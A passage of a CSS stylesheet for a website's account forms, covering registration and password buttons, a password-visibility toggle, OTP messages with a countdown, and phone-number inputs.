    min-width: 130px;
    line-height: 25px;
    font-weight: 500;
    display: inline-block;
	font-weight: 700;
	font-family: inherit;
    font-size: 17px;
}
.or-title {
    width: 12rem !important;
    color: white !important;
    position: relative !important;
    bottom: 4px !important;
}
a.btn.btn-dark.register-btn-size {
    padding: 10px 0;
}

.account-form-block .change-pass-btn{
	padding: 7px 16px !important;
}

.password-show{
	background-color: #f2f2f2 !important;
	border-top-style: hidden;
	border-right-style: hidden;
	border-radius: 0px 0px 0px !important;
	position: absolute;
    right: 12px;
    top: 20px;
    z-index: 999;
	cursor: pointer;
}

.account-form-block .btn.cmn-btn:hover{
	background: #121A29;;
	color: #fff;
}
.d-apk-f-pass {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding-top: 10px;
}
.d-apk-f-pass a, .close-blog-post-detail {
    color: #3F51B5;
    font-weight: 400;
    font-size: 16px;
	font-family: 'Roboto', sans-serif;
    border-bottom: 1px solid #b2b9e1;
    line-height: 15px;
	cursor: pointer;
}
.d-apk-f-pass a:hover, .close-blog-post-detail:hover{
    color: #000000;
    border-bottom: 1px solid #3F51B5;
}
.otp-message p {
font-size: 14px;
color: #000000;
letter-spacing: 0.15px;
font-weight: 400;
font-size: 16px;
font-family: 'Roboto', sans-serif;
}
.otp-message {
    padding-bottom: 10px;
}
.d-apk-f-pass.f-p-down-apk-link {
    justify-content: center;
}
span.otp-countdown-text {
    display: inline-block;
    width: 100%;
    text-align: right;
    padding-top: 10px;
}
.otp-countdown-text{color:#008415;font-size:14px;font-weight: 100;}
.form-control:focus, .form-select:focus{box-shadow:none;}
.phone-input-bx {
    display: inline-block;
    width: 100%;
}
.country-code-select {
    padding-right: 5px;
    float: left;
    width: 17%;
}
.number-input-bx {
	float: right;
    width: 83%;
}
</file>
